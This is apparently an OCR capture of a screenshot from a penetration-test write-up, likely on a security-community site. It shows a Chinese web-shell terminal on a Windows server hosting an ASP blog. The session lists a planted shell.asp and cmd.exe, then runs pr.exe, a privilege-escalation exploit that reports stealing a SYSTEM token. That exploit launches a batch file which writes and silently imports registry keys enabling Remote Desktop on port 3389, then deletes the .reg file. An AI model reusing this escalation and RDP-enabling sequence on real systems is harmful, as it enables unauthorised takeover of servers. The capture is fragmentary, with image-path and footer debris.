 [*] 磁盘列表 [ C:D: ]
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> setp "C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\cmd.exe"
设置终端路径为: :"C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\cmd.exe"
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 F84E-AEA0
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0 的目录
2019-10-14  11:31    <DIR>          .
2019-10-14  11:31    <DIR>          ..
2019-10-14  11:27               533 3389open.bat
2019-05-30  13:55    <DIR>          app
2019-05-30  13:55    <DIR>          assets
2019-10-12  00:21           471,040 cmd.exe
2019-05-30  13:55                97 index.asp
2019-10-12  00:21           247,256 pr.exe
2019-05-30  13:55             1,340 README.md
2019-10-12  00:09                24 shell.asp
2019-05-30  13:55               914 说明.txt
7 个文件        721,204 字节
4 个目录 18,899,943,424 可用字节
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\> pr.exe "3389open.bat"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1896
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:3389open.bat
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]  1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]  1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>regedit /s 3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0>del 3389.reg
C:\Documents and Settings\Administrator\桌面\wmqbk-ASP-5.0\>
站点类别
192.168.1.104 - 远程桌面连接
安全配置向导
先知社区
59%
1.8K/s